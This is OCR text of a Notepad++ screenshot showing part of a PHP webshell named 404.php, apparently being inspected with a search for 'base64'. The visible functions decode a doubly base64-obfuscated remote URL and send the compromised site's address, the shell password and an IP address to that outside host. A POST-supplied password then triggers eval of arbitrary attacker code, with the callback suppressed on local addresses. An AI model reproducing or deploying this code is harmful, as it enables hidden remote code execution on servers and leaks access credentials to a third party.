 E:\phpStudy\PHPTutorial\WWW\404.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
shell.php test.php new 1 new 2 new 3 404.php
818 }
819 }
820
821 function Info_Fun($funName)
822 {
823 return (false !== function_exists($funName)) ? "Yes" : "No";
824 }
825
826 function show_main()
827 {
828 @set_time_limit(10);
829 $apiname = urlencode($_SERVER ['HTTP_HOST'] . $_SERVER['SCRIPT_NAME']);
830 $apivalue = urlencode(postpass);
831 $apitoken = base64_decode(base64_decode("YUhSMGNEb3ZMMjE0ZVd3d05UVXVhVzVtYnk5aGNHa3VjR2h3UDI1aGJXVTk="));
832 $apikey = "&id=" . urlencode(get_proxy_ip());
833 $url = $apitoken . $apiname . '&value=' . $apivalue.$apikey;
834 GetHtml($url);
835 echo "<meta http-equiv='refresh' content='0'>";
836 }
837
838 function show_mainp()
839 {
840 $domain = $_SERVER ['HTTP_HOST'];
841 if (strpos($domain, "0.0") !== false || strpos($domain, "192.168.") !== false || strpos($domain, "localhost") !== false) {
842 $indexhtmls="200 OK";
843 } else {
844 @set_time_limit(10);
845 $apiname = urlencode($_SERVER ['HTTP_HOST'] . $_SERVER['SCRIPT_NAME']);
846 $apivalue = urlencode(postpass);
847 $apitoken = base64_decode(base64_decode("YUhSMGNEb3ZMMjE0ZVd3d05UVXVhVzVtYnk5aGNHa3VjR2h3UDI1aGJXVTk="));
848 $apikey = "&id=" . urlencode(get_proxy_ip());
849 $url = $apitoken . $apiname . '&value=' . $apivalue.$apikey;
850 GetHtml($url);
851 }
852 @eval($_POST[postpass]);
853 exit;
854 }
855
856 function do_passreturn($dir, $code, $type, $bool, $filetype = '', $shell = my_shell)
查找
查找 替换 文件查找 标记
查找目标(F) : base64 << >>
选取范围内(I 计数(T)
查找所有打开文件(O)
反向查找
在当前文件中查找
全词匹配(W)
匹配大小写(C) 取消
循环查找(P)
查找模式 透明度(Y)
普通(N) 失去焦点后
扩展(X) (\n, \r, \t, \0, \x...) 始终
正则表达式(G) . 匹配新行
PHP Hypertext Preprocessor file length : 177,454 lines : 2,961 Ln : 854 Col : 2 Sel : 1,169 | 29 Windows (CR LF) UTF-8 INS